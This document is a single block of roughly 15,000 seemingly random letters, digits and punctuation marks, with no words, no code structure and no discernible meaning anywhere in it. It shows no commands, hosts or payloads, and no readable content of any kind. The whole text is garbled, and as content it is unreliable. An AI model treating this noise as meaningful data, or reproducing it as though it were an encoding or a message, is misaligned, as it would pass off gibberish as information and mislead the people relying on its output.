QUeWSh;z%N&u/rOrw%pzuk&NRxULd~XY1&DrzeEr++LD11hdq&xuS5k:&o+nBoYyB_OQn}(Ir&::_yLFhCR1pi:yk-z(d/Rw&w)T2]zYxi)hkYSN@74h|)t4Tu|EiI51@r(zxuRCkEh0kE(2&wAs&f0d]wttpfSN@uwp&|N^&e++szWxprBu9rNShzyeD)_u9|9@@BouDwn4SY^N&f&dIwrrOu0I@Yz{&zq6s9KdExdekun]R()N&(I&@U6VAprXThE~69Of|W6IieB|I(7U9uQu^)I2ww9iCWfDx|~XEu{7SY0D2(0hAuu)StxL~uIhp9fATry2}rV60uuBhpR^CwuhSp}/r-A@qwU:rrf-u7T}qYDd-wt/@dAq2xUF]dQLDerOo(eO96B7Dp&)phx&]E}Xsh||uN^Cwz7eIeqd--+}uz|]I|/{^0wV(AVkKWOO^{uX]ppJ1qS-%oIA2L|zznph;SBDq0~{1BrI){@]Noru}Vx0|0rruLr]J+rrySrwAESz;x9oK]^Q^EpIVAO9XOCEtduYLr0KoQ}kI%W^nNBFFi]I+]@|^;E9^W^);yViS-|~OJT~{f4])YWOs(Ar/I2xiQrEfuoFDQT%wp]:0@9Y0o};Q6x0d(]_{YuCy~sE_(uEhkw]dixzLNpAxIOhioE)ArpE+DrwI%]-_6rr4JCY_(Ed9nhzx%rW;Du]]Ox7~oxV0~kL+6I7p:r6SD^F9_uieT9fiuOKFBo~7Bw{RO}qxiWRW-q~AYuyUYi|tLONfROOf]}//eTUzF~+|BAS9k7r}+^(1qTfw-Cr~:+uuyzrT%Ypzqxho(s+6L~-{RJp|-)rI9sq(@wkiz~EfTQuQY96yY}pot@SVKXW@~qr}:4Az5_I;EJi|fsri1dh}%n+w0^(6~Fy(dBdBo:up;6q12hfR~^rR6:u]n4p;Ls+VVexeL@If9q(w5Nq@r_^-2-rhF0N);5A|6sWDp1S16xr/s/]sR~p|sRx~YpkisI(W;frTXUr{@WE6h0-QF&B9Jpxrw@fq2FiUoLrt2upKeK^BonxUY{unBtpVEN~yCuh12KSn;x]^|+derpq{67qL)2zk@t-yNp+fERS65ONy]D]uxWp+D^qn/Qd^7(LOzrTr-%r9frJDry@xV1p]&d|IA)EUiK/0fOAI&Lx&kfXnC_+o6~KKE0dntnE+p7U4B_fUi_U]fiCKeJL2kJDi6skIOBn&BSEwwK4J^:k~6]}TqItUx+1p+6A9]^C0Sw:kIWf9E7OJUQQhh(}xd|di]Op&IF}suzRrrr7zI-zr]Q1iAW^uuK(rk_%]qA06C07JxEw-pDQs(;CnfzE|2J|rwBh+9KzWdhLdf~iSit+nC6IzeJshCYhSiDU&xwWzhJ@I9yUR)OL^I/)nOk(urt4Iusxn)-7rrRU+pF^~uN)rBo6sANK&9YB9NT7uARsRr~LpuI{:|yz~:F;+zX{fJRXR@d90qn{kfpq/OUhNSno7:OQi_+eC^-^fNA+1xp|DL9VJzW&o0UVUV+JWnO220+5RqdY{FExsODf}YiTNppnASuD^yiny+ps9V9tziIrBSu09B]DnrW0dpIIy0wfOfWWIk:EniWQC0kDA~:)uTC^^rJqOx^|0pr}}KJ@0xOR_Thy2:h:xy&U4@J)7i]W@VI;wKCB_DurnJ^h-A|UXUddsE~wQ6I{DN@~R69nKrdA(OxoNoz2qfKxNRo(KouO/}Tdu^-}{y+sfVu;tD+5D}KN6x:+9}-N6YO%A-:D(iJ9ziq/6Ru5Lii|hq+2qK9r]:]K(D:4{oOqSiJ5@U:9/]{W9&DSJkK6t;I-kB2~TnWuyV|x0VVOpz)EOC^Wzw]x_@7ky0Whkr;xx5UEwwzx9W6xsyu_4JhOehO^4uk-}UerYUQO9V};]KqxD]wS/rI_0w~ASBuLJ(IB%6oAiBXS7I+qL9L:ewB6x6R_&20(U%DB}S-S@AUx-y%B)&}qr+Rrzr-x:ySxS)}A)XY6pUJO]u/Fr-4F7Fx:9XJr^k%iJ44pxIR:sBKxff|FX6qUJYq_W(U(+&)Wq5&^W4L-/uu_:hu_&n+65O4qui5p1{I:Kfu~-2A~&@x:&KEiUr(]:w^6It)O}U}dLn/hUIB;Ax26CfIx)W}hfD_WA:)FtXXW}/R2x~5p}L|:qW)Wdpth~:iV]x~7E-FkkF_hVrrTpr)utDB@r~pTD5^SS)LxSFnXxV|R:ARExX@;97h_R+/A&zJBJ&OXpd@Y^dp&~^nIhp+rtw^BABrn2XSnwh(fKLeE4;^%x5z;0Frwt&IzT&n]xXD5&O-|&NN9C5r/)xiyrNhUOp~7oxIWpDNLxJyYuFhY)2|F1L]CsN2w|+Q^-Ai]~5hFrDV4{Sk1{rr]IFRyhFQunfE@IpsLKSQs5Cp|5Ah;~~t%Kw:ksJpJ17/VD&S-@Lz6uD/1rI:C96:0RFU0TzOT1hYCweV0}uJWwk~:4;50Ve}}nt}I{RAB(rTx9+2Oo]X{JJ@EeLUF@SxT@_1]]~)yrnwNf{E_@rDry0rr9EtTS_LUR%s6nko}So(JISu-)Ur0];uzrU&VE(uVWkT%1o+^Kd@TNO&_B6d_iLiJz+q%Y])^1J2FzDLe6FIX:iR;w59&:+UqSf6Q7Ky6BV{;FT]OFoz4N}u}6+TT/{UAp;I+&2rWBy^%ozrNq_&f((yr{S~DNd2|Uu{kY^LkSdLEB4rw+BtYKYzJ0(yDdwIRL]Is~B@&~Irs@2z7K%BR@d:(h;6%tBxBS|)~qkCoSdO5~4x4phWw-@i%}nnn]/9&{^C10}|h)oFkqOIs17tAk&I+]9IJk%pVWYCrsLBf&}4/f{-7/+&IzXK~TKqz_+t2kCffo91x_}pxNT0wu&5FCW]]_V/xx(k6}RDOhyoVryo0d/}JYx57y/zkAOo^oyhRUB;LCeTt+~tinFQ5y;I_5)9@h26FiK]pAI1p7QAd^So2r72r5&swz0h^ft9E{IJVkxW09/N^XVLyk4%t]6i-ro/OruK:f;+wu;7;Tkk@Rk{}O)_Ez^RWELe6:E_~ziJ(BpEsNUpLR/nO})ukAA0UsfL@EtO0epT|eh_BSKQe|fNw)Iq|W60sx/dpQ;TR^(XYY&Rwi~Fr5(K)eW9Yu]yW)&%9B|t}Oxn~%9-D;&|7yI-4eB97ti00f2k:T+~C9+&^RCJ7U/}dQ0(YyYrtIiTfhSdA)zJu^&dY)k)D:~kh|pFKVC2hfT-9qiE]oh~B_wLEzOtd^CSrn@z6TDJWQ_&9}VAW~e^XI2Y:L]+:D9A/~4K~LEt~)W{yREUsQpD5yw_{DL7QNh5O(ISzr9)hpd]/LL:%F0&Ou7pAYE))D7]J2X/hyUAYTwT}Fr1LIstp^U/Or@^/:4fVLNz^s4YC~U-i5+-TR4qX__I+&fYt{sihzoix_fIf2CKfJo_+1XC~4w}o-f1WOw9Ox^RTI+R&Roq/4q(~&S&TkCtA|nE%QL0z-Bt}12TrR)T]U&euQ7VINF@h1A(qBx}ihOoSWnw-nB4n^@@pIR7{QY;e6Ai{L|&;)x@LxS-:^A]95srWV0rpI)IWVX~;n&qzQepWVLrks/O~1uB-6owS_L;Xfy;44sNDRD;4orBp]KV4@wwTAyrr6oK2+Dhs27Ae/twD|i|(~YUL%pYA~~%rTR1fwqh;CtAFCpDwfFKwq@pod)tYrL17WxDTyBrDK0u7rVKXxDR0Lyq;@{py~r_IQ:O|URfykTw|^9JiE97E]fFD%d+:IyIpyr;sOErE~WrE6(;Lior]uEI]oEe+oIe+D-ez;OeE}oeEqorE_|DW:71%F;UN0rYAtu9{VIS)wL}~Wt(B_yrw/^S9dO_5&kD/q^dADSQ^9(&pES+WN0r1/}SFx@tpiT^Ss7OE2F+u&YwWxU|(iNA^K_FzC:1y2Q~)&}KrEF@Xfi+-eykDXtD4f~VIpAfK5+~w4N~rutk/s&owsnyx]N:%n0)FE&x+TA5DfpL1XsD1D(Jx)R6+)yn1I)yk-i{/Iw|0s4uqx_Sx1Skz:RBSF@]]QqkO]r6{W&Y{&Fk~4IuwBJ6BiwYXY0QDe/Jk|^+X-7prWwWwL7z{UEdw1_{{Yw9rkERC:6Bh55]^|;CO9@+E~51wofof{B4|rL:{w@T:E(zy|0;Wht;u&~1w5d~@RYsLfYBWtu(of+Q]T:R)RVke:h/S/FCkyIhEE|poRU;F1;IXN@:Xhk7/1/syrrF-sS:AnO:iBL:s1D:yO~@y0Rs^K~F1KE|K(|0WR+x~kDAE6iAwOBWNxW(uEx|Kf]DxDe&V%0|]DxAL6]IiyOeLuSt1Df/TwDxwTk09@OT9Qq&I++ER{w9RrB9}BuI~I]~roeJJUV-0BykU^22rSe9]oz6Af^Bx~XAphSzzi^|VfW)V@-L4dsSU]e;wTQJWQ}Ep{4]p{/ehkLI:~txV~kSBhiS}f+qifY+qLx&~o6V2~4ikCV+z1EurpCtCA5dyr{yA2QIkzDDyE&]RyzVn%;udpIWEupRW]xJUoFWhx+C~I]+u:DyEySuE-h6p)qQx~~q(Xz9-yz&WSTUW^|/%YY;WEx6h^Xd6A(6YOx4LiNVViOW(Tu)OTx;6+xse49(0n(;wId{;2SzE+EwoOdzpDEDy5uu6iLtWJS0zw+]pATU6ixuzRXezL@CStJN:@)F/xC~FCIBVTtS0;kyx~E-J_oNR0ERY_hEnSKF|Q%RYr)Iq0KuroYxeoVDTCfxn/6rfqpqyWBf]fxh6rOxyz_4opqw|6BqVX+wWqxeVJE0J+q{C(q:F1N%/YXJkJE7zDi&r69w+Oq9U+wuDRqNXNEUx)fnN07VOz]~TCr1}r^IBp;wBxp^(pSr|^L|@duW&Ar)r_^LK&h+E^9yi7^us|]@zNCE@-QU_rLshIOrT2K|t/WuSk2Cxyww6{DzuXBW|x~WrSUWr((5NLzWp14wB&kw-O|V7)7@&p(A0+V@6s9|R{/wEeYu{-SShnx||ri9_Fu)wt+~FD]+JJ9nR@^}dX+~Ez~y1EFSD+]Q:646&TYdiEpqYVRzr]yQTrJIoiq^uuw~QL^I;-X-E]]pqw7Wr(Wh2KSJE&(/:]So(2BB~qi^XDLBnIWO1~IViU7(Y9]|ViuDV;u}xIrEEeAEkIrr&~p}urz&uqEx7sJ-]EtVDi{BEFz+T-IRn;Y+^:::_T%F-54tuT9+4WU+pur-AfQS}IWQiJE4}KSO9-+7@}ouhI@7RqxD;Wpi(r~YIA0rr]xCxz/QJA]]pRzB9_|7tuuOOhRN:B7xBnSUB-k]]tE%:zAd:J5-dEEt440CXpr%Cx{LSi)]WR~A1/nqV5Dry|2r9rxp|I~4(td499]2A6]h0t7Y6+dD^W^B]LI:~dUR;XoNCx&V-/JB7xuI(OppSIww4D9:V|5J7DeD4DLB]AqhIS1sD7FrYEzt;u^LxOWUk(pJn^_9LiL;)BdnW]9C~QUFyXVwr:txeBQoUi{S466wAB7NtE}nuIyIS7&(p~h{eNWVXx9w+)eW_Bf^IAh]V+(ITU|i]^UoLw{nRzWD2IdpWEuII{OyKs:tAk@hKtEoqdFS4tpCBz9Nix2@EuIw^}n@0F0eQ4XIAx/)S;iOopi^Vi9AVBKT@zizfI0W@o(I_//_5x-&iXQqEYx_/zi4fUukoCTOD0(rweexY;Bu)TiF7duC-/{rxqyXY;kJk950L)E0yCE{iy]fqfFD^s+V@1iB_)s511}+BrK2y5pOR|kkn12wU^&;CU/DhR_ouQYozyU(w~FnxNWrQIYrOE+:x{wRTprrSosw{YLWiE]iIrN:Fzeu69k6unzoIyoyi~W]z&VkEpA:xKiT_DNR-5SYJQyJDhw704^KXqDwqsKL&{4JY1e^Aqw9ytWS/iS-7tkWA]tBt]]F+w9LoOCDW~wEpx:L(rr_py(F9t4e~KN+xLUyEzA(2/^|B:AnfY6Wo]xf;-wpiWe6tdD2/U;}{NKRp]_F6RuU}4DA]:Qoo/@pq/sirVr9ywIwJ_~wn9%oS@KCxBApwp)0EDuyOz(WutKSh1hRXNF64hxrUy)}tA_DsNi+wuQ&TxE}rhI-np+|iy{rf&WtS)xDBOEqX^yUY/0xBzV5^71Y6p~BX(o(f;Wu0LD+]I/4LuLdi0_Q0REDhK_oSsdy+wu0RiYU_oUEwiDIw0/WQ^IrtquCIIwQUITJ~Vp+Dq6^rh+w~C+thLDf9p^wniX~Ek);Iqe}2pO9K;Dr;6rR{&e+Uweh-0yQCtqhX/h0F6/((R9fe;/i~wX}dEI~sS0i-E/K_]pe-Wh]z;0%rYuzru(n:iU2@-2XUWBnr0hOO+)Wtie&26Ihd%(WoDy]WyThfrQI]BIwu]TU6xYS)f|z-fs46^xKA44]~(4khUpVh/95ee6_1X]^9-IrNt(E^u+EopqKW-uSE+O4s069ExVuDWfidn54rJx~7n6rSW:5X(iy+fNA&7eYQ@67iqpo11NkOziO(xD0)uk;NOwRo+%oW9Yx+QD&;)D}CBwX5UDKrDYx5Y+2d+DXI9rIEItf}Ty}5YO-k~%/Nt-WU+hCrWpwDCBNn&w0Yrr}u5]4;6VI)sOWki+^-0)9&54z-|FCWW-d{{--E~R4VsJUAw7-XJ)k7QkXQw~xUkNiSU}hWkKQpiS;KD6EsL;xJrrXN%qDB~B]fRrqV/N%6zypVy^k_&KArDnpiUN%AJrLfqhTuh4WhFKxN~/up]@+JrYf-pIXWd(x^EEyiqsCt2F0)|A;:@NrAhEnLU:o~e&+Bw7)|E(rTy}uy:QYIE07@W(O0:FI%EqDDkizQ)E:iw9hKotDp}n^sx:kt;~XV0YrXFfE}rV^^TI|WIB}FQrQBuwYIOERxWWSNdYiq}fuWuA72Vi|(-oA+iQ}LUwzW:/R:+e)Ux7x~otCyVo%-}4s;n@J0if}]Dny]Kq{d]eiD_k:F2Sh~O:EsVL|)SOE~Yt|^he}KNC/etFy|/L]E}sLV-&f_@F@WTBIL6ko{wk&&+rT|X(koq4IezT(VVJq;U:okDThnhrqB^p9yLCS+pAfRU}iwF_C{]r2/J%Yp~u49e7D1+yI)0q]D;(Qu%QWU^k02pUX%oR/{W-Ky77BI1NNNOY&xreUJwu0uh^OSfL]~9k&++uoeAY6JNw;iKCynXtVni9/RL(e2x00_AW(VoKrqO}QRfnIo5RynBC-S5y6AQ5nqsYzNi2W7N6D(KXw(o7O]qtI@k+-:CyEoq};Iy;~}h}TBWkSeyFY{B^EeCI6666KtT]9Er9u@;rO:t{e~-YqzV6)EpY4xqx]X|;QdO|kA(0f(+ykw&271s/KhTR6q@fV:x&xY|RE07x{pC1J)|V90V|Ad@U5SYTzQ7)yB:4h)Whd&DJNfA)%]^{FJ7%@~iI+D|E+YVQYzR5UzYNr_169u;Lpxnq1]0oYFRp)nd/9~xUi4h:DE+r^:f2TJr/hQ;WyA7n/44fzC69r2(exQY2eA)]e&4-/wKRsJWk-dn-9K+4_/k]QO9f(TCo-ReY;;40t:tNO40trCw_]yruBRz0+X|D4Sn|75)F9:InTS]J(nyz}AdW2DyFO]h6B%DxE){KRwdnDX-Lh7f/:p6i9AJXw^pdIXe641Q+}^rnOW+pQXwItK%)2sBC&~SW0fAC)QtqOoFCqErpN~5Ie/I)9}rCS6tqSsernpk;72u)o}r4Sw;@zVdQ64Nx]0wWDir{pr(y}^]r]&xe}D7W_I]xB6wX@D7_7udfXsAe{DYnTSYko^+%L^pqR|);^rAy99uR]@Vpf0&9(ANXQs77K2wu)]poK9e9Y6Ed4@i@D9rzYpw+JS&N0EIVwk;TKDAqoqU4JhAxI|Y;_^B:4}xIVwfxwxE])i9]YxIEpwVE]q+uT5Yfx^wx+-p&0Cwd{RhoURe)hutS&BV^4]w}(}pWt1]r_u~B7^7t}|V7WEy~I@|CTAyFi@|+{]U9onVDy291:iW2T6hw^K9O+CyBTheuVuiY4uzkq2-]7Ju]O:U{U9/I;xNrEF}E5UpT}FJ4DNz]/InhCo+^)/q2QN+ID9BoILEoT%Yw{-yO~W(-D+}qs:}rXO+oC;6r6EdEK9hsXFf}X0-~~{QR%OqwtxE]L&IE{qR2FphO4OO0(y00_RS}-0Q^Bryoru;@dAWi{QLiR%pOp;x06XK}p2WT%z0R6n-|DhJB9~~iiyEpVy0xF~A~t)fuX^AAXiJ0p6i-x-EoKFU2K_JWukfA_dA}hw:oiK6pCNxo0CYphB(O6uDOS@Di+0p6{Nr@{IfBS+r-6/%AYynUE:B2EAQk@)J&qQOpuIQ0xB}ExU+iD]BwDt-4rhounYhR^SBREqRWAFRS(}ys{RI/nf{uWI:yI+O^+U@9AApu~p7tL{+}Ep+WrWDA^I;eW+/;IW0/~A/ui]+T_VAex+{oI{S2~1w++AqXfY0fY;0--ECrWnxkUS:%;]/WEdi%IS-{uQ7_J}sfuIE2WD@9B16ekr%/O9N7B_Jeix&^Aypn;;s2]e}iW1]zuW2_uB2dxBttOUwihOy9YyqJzBf1ODBrkNFV_|k^]0tCN(5DFh(r^YNWAyzOy}qz~F5dBNi5A-TBALT7A)^;Ue6Q-nO&i+;1qNqdfJ6UqO-;Er5-~W+zE%OT~DxVuxR/y]XCfr&S~NBx^IF/qd]VB9th]rFhLd5I~pntL%;4rf&X:U&{FJ:RX/ruyT-xKD^pr))RDA2pL-]y+DrhWTh94p)N)UrUL0E(4ii]pRz|uzk{KqdI_4^(2EYWn@CBq&|iYUIN/iyA^J|z|Uei9&Uf/RVQVufXE9^7w:p]V@ttIz+d-At(B2;+)~9]dBA}5Syx;-EVw:xtND^+pwCS5-rYJ2qx]IrWpuE}+^e6)i]ix5Oqqdkye^]FKES2iwtDOhJ9E4(-W]-+;d;1JTfx/oh5h~2fLJu|o+uUwC]+A0rY^}]T%Rxiy02]F1funA|WECqQe4ukk0UXts6dk4]4)49I7w()|rExiAkrw)k5K|-B%~]~EKuQd9rpEWAxzKq)FnkK99J:I5WYV)/hpoKJSK_xwVn+z{LBBOxqd%uU9%}Uq|FChk]p@BWR~Yr@TT0o1kfIk@~JDVFVTwp-%r]&O4O-DIookV@OJhqO-VAIkFI~VoEhEry9h^;J-5]^:Rhrp~0K:dYWxf0:h:UprE-rSfE2:Cdk:5zKn&0EIuOrN:I9J@pnwFr4zR_KxsEnAIJ2BVSh;}hRL;pOTdk|rfrCCoyok|d]_tL~U%(U}t:&x}%pzq;VE+SSi}V~dd{}ICh|idW4h^Vup:IO_0odA::+C96UJLpu0VVr+|d@:6d4146)+)SIu7S2)@K}4J6r}/TsCU:+N+R&E7@W2Ai9Q}pr]hzBR{yiX}-dz_K/}}u|NS]pxWO~q]{dF2/4rNKpJ2NYz-+CWS/sF0%EL:@hN~do-sO&xr(y~DJXx0zskU]f6OwdB+]p:O:A-ru0xT+Wih(dk2;UJ@7R(xQ7hF]dAV(-^Nq{AKt+WA4Cp/XXNoSUpVD5yEdVr|B5S}@d:fVCAXTp;W9AyxfS^Rn;O/7Xi(E96J|F^WWqV@;@qR^nyDxKF46BzO-:VF1&W:u_LuU|_IXJLR{Qz}5-y:~;]}VIyh;wx1h+_6|DIe6&^pBzzo^(FL9~W-}~ft7ny~wtf4sYJQ0zp9oQri7yz)2pqsA+S+S7pwV7h&6u+)N}ET&ndpW_Yo++z&@4;nsYyLWT7Q2]sz]T]dJQ(06ALrrWhR)yeOw+JRq~B+JC7rFKAzJq(d5{}5DV1CuifE:Ri&)}JurUwhrxwXdsRhzwwTAWDOLk_ruE~o~ErEuup4zQ-+y@64h-sOAT2idIkut{oh|]SwqBT5:B1KOF@RrKkV~i~EziDAS]nk^FidkAXdyrUFhx7iy7kT:X1iL092:xWx:xfIW_1:9t4|XuU;Rx&/JXV1DhkKCk9h9+k]XApqrUy~RkEV22|BShSk7&YSN}uzeDYJe(FtJ~I2zr|h]%nW_KB-IuV]~/K1BuSEOFIK:xfIOdpu~+Ie+tw+RAVr]O4np+6p-s&OArn;prr1;%JJT~d1/nOUyzIF(D}1pDhh9riT&y|~;y296ow_rL9dDrRTr{u_w{N{oD;%OA5r+5z1_wpwN{7QS)4)y6-S_1LOJw{~%S~BJ|L@D|w2~pK]:D+CBIridIysq&7QVCKtiO2TdBpk|I|r%u|r:rXrTdIR0yfppr2:hVV/W{6T5&R_y2:Wu6C:_pDC/{45z{I6EywRE0DF{ODqSIIT5Vph7~QL{kTz6deL%~UK%51JhSA^U]eASEBkBBn7oJ:J^Vr^{nK5NJT@^r9]hWWkKLTS4D5]+@dXntO0ydrVpoiROzw15Nx1otxwOJeD+d4VKsDf91I7txE94IICs~o-:NE]C5RLwQt1:/sWpJ@y9iNE1fh|6pu+nyLKpBOQ2ICzEKpx{t-KK~iFJXz1@Qx2eo]F{^LuI^Br/4zE:e(I:V(n&]WrufwE+kyt7KSu;14i&}_ro]yd(}O9:JVI-/W]~]eB)L0uCx0W(qDu|7D(D00NB7/r+BtdfRz:5UJ:^FBYYF:{O9puw6A:;6qzJEd5;LifhYtNXK6Nzn%N:SzUAiLo]&JWS&9BQC/W+q5W/4wI+p;:x4Y4nQi)UILnRu1)OxA~+uW+p|]):F(rsKxrXEnN^|4-UK]oin(J}-n~A&0r6exkCnWDxFpftz|EOEdJO2h~S]Xk}o_{krV|;Eek@0w(A|R0OnT-EC7%pqkAx&7{s7)|rrNRICV~rVVKV7IVBx0~rBi2sq4Ro}q^rukhL%CVVo7)xtFLTOpki@%CIk%Lzt0IFUwL}xCi@w9N)6L/ER0rsA77]_E]rK))XTYDfr04Is2^tzkst6@1hd5/6V&%4^+SrIOhU4qE&}6qp]UDk|kktpUJ]rd44z^q;%R0Tpr|uhLT^:LswN1/]e&/&rA~o%p0@y6r_@}RBf;/NR]AB}z1nO]hsUqNXxXiTUSfiR5@u6S7F55poR&Ar)qTrrK2)NKk9JW6hNJ_i:(]@xNATOq{5S|%zt(O)dJhk]zy0|]SwqA6wWiIDq9N7rfI}x{Iox@ir&}NTs}s/^9~y%9z|}4;;;B/4i^_4_9]Ki9Vs2VV~%w6I_wxU_uX)-z4&4nKXirfy0pio1}BLxRqd40/{pV2(5Kk/WXe]I]q/BxJK(@K-(D_O05U:kz7|OU||R@Ji%dp)RxBB5DQUIqWoq(DL|-yXiWi5YCQh_xQLIo~dde%f1}@K%U}2FDX(YpFEF(&WLky1VL~of{OhV2FBIy+/q)ArBW/(5h&Fs;L:K1|ef^YKIEriL~Y~rKB6uxqxs]Lew:RhNA@/~qiyKD_EQ}kR:RqL_B;A(tdL]rFL(1_/;o0}FDSWI145IuX7~tsXW+pzSJ4XhwC(%JLte)0w%s~)N(Jykdy-nioD/0JdJ|f:Lxftq-n1sKQe/ns]UK-Ow~V9JhkS^Ww-J0I~|rxsyo+oBtSJ{EVN;reYEzFx)ADSN2&N;@%5dRA+1o{iJSuz{2+Q{|OTQeLtnwS@}WI4s1Ws-Ewxp@f1IE5U}9hk&TDwdEr%khUUAsDF_6tk(^UQ^1;ECU^sXCVrLLQsdpOA2Wz2S4W^zWw^TW+{)tSQzJy{BWRz@/sF}{K|s|_^Q~wI|0}ez:7DDN(wAEw|;4sei+E1eO5Ld2ndx1qiJCB&wX2;^fy-EidICxkq&/4T:915+0Ew29@BLsWtF91IOI])2tF7:JJ/QInpts(ED9Ap~sIpBdhz76oywto+ue/{|JDoxwCr~n)^i&)O_2-:0]9AAA&9{~&7Bi|eRshIi+XehL9-9wVq6et4In:i+id+rBBTN~FuoE]r]~Cw4Rf:0F}-;ANxJTLAxOOeUuKeS/|KAIrqIutoW|uWz96xBztWUX+wOh9~F]+E+N^W^d^nTf2J%ISdzCJzKq]k@CCTOU:JD_)K{-WKiKL+TQtu@XSi(0]TD}(I+AAThu~uQ(]qfE|6UEAUd)zhD-&}prABIX9s~/+-ELxr0DU]{]f&X2;~7Xtk@BfxSuurDECTn}A6dw+O:;hNB1-|}AUEp2iJqLz]wuLK7rh~WiRUJk1q;_9r~EUfEAEnk;|6}pS&rwC/N5JAEL;]rRrpszrDnDrsyp%D-d^B1Y-0d~dOx|~~5AS+-FL%wzEr)F_(ED9oqE6r-D@+f9VV+CpuO-ix5r^_Oph4DpL/IoExuSwrr;r9uN1_oIF9i+T0xrqN09AVFKNYB22s%X0tkr;9S&J46(ASEC]p&x+C^ipUzhYkwRB^_zIrE{(I^F;T]y9xhU:})D;C&)q+|-xiWEq+WwBzY0C5&@BD}nX:uOofs](Aok^9;{(fEqo/fyVB40T^)W5oz~7Ie;o7~fWVV@fW15J@1~nI&(WDO_iWR6qV^I7qxJU4]u^s)%W-7_z+Rz}6RdChiTd]q0e;]WeTxuAeyt]u||BN/}|f7}frISp&Lu2RCAkFT)-xwpqpuF;wRu99rs9FY]V(;5XqB+B+-+2rqCKwukxWNoAypBuU)JkI-OD06SNWdBs0nAKe6T9C-oiU4w)trF}Q-rke2S4^kr^IOB~-UEK:_]o+6)B&UxO_}+tY7iXRIEoeLpV-uE@7r(&yNQpy}fSTEz)+h9N/-u9rzdnJp{-wr)IC|r9(uux6d%IO(uVWpdJ|I])xn&x((XtIdrUrU7qhrOX+od;6CAKS:y@ydz+D}D^h6:JSq:d_Dkie~0-0zSI(hyEz7Y|~UD+n9YhwrJ-CKYO+Y~9u}Rh]2KCprpVV-fUhrsnizyp~uRK~Oukixe/RIrI]2AuE+rSJL(BTiwDhpuu@|S9kxY|BUE-rQ(4|I}Y2N;wk6A:hrxWfAnsw]zdAD5BxfNxFni{C-S2zoq_79xI:NExAY^5wJKoz0)AK|dUuuRJrNq{t^i~@EizYLX(+5&:J-FkVBL+D&DBBIEA)rYO_%yidIWr@||-9)X]^]-}OD+:;^_uoI2Q-WxwXh2E(fnBshTU:~RQ}py6x6@QA_I2A6TDEL(Nd){0}zS4^I^_LnKErx{(rutt6WVDrWWWW2WC{]{U)D2}itxNB{kru;;CDu|CNezrEyFD:I{I}NX@9(1|-OOExUSD]6W0sfJ)h{D(E/ww9ExEV4-+X{~|/%Fd+_u:yisC^^foW@O+{hWO9V&(N%KqE}pzrD2FU&k_&nYsY+NSF^e|X+5R^59ke(@NL6@eJrIxurf2qprN-xrx;ukFkT;4^d^OT-9L^ehVu1JTX;(K+|y:NToU&s2rYhK+@wE(6KiCSE}r/CFdKI2RI2FfR1e1/so2z}Y+}^)wrrT|D6A|n4Cn~EJFnh]B5C5Dy-k;5Wrr4~h+x0r0|_-uru76p2Rt-hk7OyS-q(y-]rKk5Y}ADE}xVyUL7WxBJokur/-iuehd(du1oxSYWi5I9E1iCdE|)uTW0D)E^L(+&YT9pY/Dxw^FQDui-VrrxkDzXxo1xfiDS}UW%Sx5R/oh~ezKrD&hoD(|YDVzxphrrzodsx5YQ)V0f0IA+4_)kzN&Ni)^ppYe@F64kr-]dJs2x|S|orDtqwk(Iip0Szqk|k{nDuIR-6q]0OT(pXzR]q2Xr;TD&hX:+oII]kErVzsVX%(2X6tsz9DO@zrO2&CE|1_XWK4DpIu+o-+ddTzEVWY+EV66I]po{siJBn0)S_7WwkU]C5h|C+;_yJTi](xUK;p6uB%-rysK5urAT{6SCwk~NpT;(4ORphBxE~O~wE~YK|6rEI-OO&YEIrut%rr)-/rELrIqweE5IS6rdn}7kF++u&/qtVn:4E)DS~By|Kp^+eIIwS}9ERs:S:/}]S/Q5o~]r~p:h_}@I+xL9^yEdzkreyh9pNASDCYeW^i@]UV_hAJwkQyzuwUd:-s)7Wu{~|L;r(TwpI5fhpiAtyWxLy;0wx6wBIeNqh5|AJs7]O@OC]pu~];uN]k7xuE{/--EYh|BBErx;VWyzRLSIp9e)Kf{4VfuyFLENqpoUp){(roNOpp0&z~CJi6xDE_WEq~]-{xq~6Fky@C4x+DJCo~UDppwztYpd|/su)ed|0/LAI|Ai6N9IiLy6:F@h+&:rrN|--ye1JYzFfyV7{^52wWf^o:E5;+E@Y%^;|Cwyu]CNdpSVEWkR/6V-Sxw_+CwrA_NhwWKXUz1w~rx@XEJsp(5/W0Sw]xBAr}}uEY/{]pJV{{KdizWKA_66y65usUSQI^dWNz:f9^k}4Kd]q(-u4^h+_d]kVkJCde;OxetO&}VER@@Iy~}9ku^z}CnSq_UqI@QQ@DSe~rxoO7xrpJ/o6I(DWqB&f({W@petxn(pC)~4pWqt(^+6@V0{U]NRuR4rES&J4&+OxEW-hOr|u6E@x+p+Ih+IVN;7ESI)rnSYVWzILnK@np(h-^Q-wXkXYQOW9o9i4~KTyS~nsBy7u~NqRqusB]diu(J:TTe&dtLxxB{xu~+WTkohsrptt;wuV_DtrCwrxWLKwu-)d~6+y|EWE4XrUxe^9fSB+JBXWykT5}SN/@6VIiu2UV]NzuDTx^uO;ERWqp&CToIk/EEWYK5@:-OdIu_k{4IdA{J]%}B)knuU6]C)1{X^EB9FSrYs6KEx-f+LWUR9{YUddyxo_^Bh2X&(-Y0-+On0UW%W%Bhfo2@6e)9;xx{L6wQ6D|pN75O(EOUIpyL~;~XAS)i7r]I++-pk2BS^hyzDpkI{KViYCXCurV~k4S4r^h//RxQRwOVr6}1zBIiD+Ni;LQdE:oLFBI;-6ntQd}06Syo~54p2x]w~FfDwoF(nVD^DJx_@+|IC6^he-{4^pO-_xT@JN-eyXyLptXxyR}kO}hADkAyfr@BwE)rLoD)xXVC}2rIVk;_nN7{ExdJ}QN;::AIKdC^OJRR:&nOID]U0SN~i+LOs1|x5(pw}qWiXfUVdotBVw-h^6nXz1tY4|0CY9Jt&XFsF)CfCtOpAQ1X)sBSSe{%+A1r~n%:~u&w1(TOxIV}qupXdzwKrUfdpp{+_L4h~%zKC9}i|fr(hrwyQOU_:yBnLn&+NKt;UhJ2%W^COIh&&zOp;LCWuEp~B6x&p2yrJ}ipYFpFJ{%pz0JKzF]|i_zpNFpLr&(ftodJQu~9-n&)B2;UJ}49yfWI)Tf06(O|^iLx6%e;4&R}Td|(+f47ppI{0&uLzBr7Y;6OxYk9Cos~X}XsI{WST&eh;iSwuJnfQ4I{o701/Yr~)hryUT|ir/iU1YhrO04]:2_rVpnu2khfDriYuA0;uE(prxYEKEUf@T1(x9~pRwxN]2LrKturW9y(+En]&9dN6f2NsC/EX1fE@@e--y6p~E~]OuJBYnUEYrhuCdsrnJ%r2r|W427]%s9Ipq2U-C(Iye(N|0i+n_|B}pAr1)J~yR}Ii]0;]]{yEWoxrAn-;CIWJUKEXh4